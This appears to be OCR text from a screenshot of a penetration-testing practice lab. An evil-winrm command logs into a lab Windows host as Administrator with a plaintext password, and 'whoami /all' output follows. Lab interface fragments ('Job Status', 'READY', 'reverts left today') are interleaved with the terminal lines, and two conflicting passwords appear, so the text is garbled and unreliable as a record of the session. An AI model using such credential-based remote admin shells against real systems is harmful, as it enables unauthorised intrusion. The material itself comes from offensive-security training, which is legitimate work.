 ┌──(kali㉿kali)-[~/boxes/pg-exam-3/s111]
└─$ evil-winrm -i 192.168.93.111 -u Administrator -p 'ZebraLionGiraffe010'
Password: BusyOfficeWorker890
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /all
ert Machines
Job Status:
USER INFORMATION
----------------
READY
User Name SID
================== ==============================================
oscp\administrator S-1-5-21-1347945407-1759658393-4027812488-500
23 reverts left today.
GROUP INFORMATION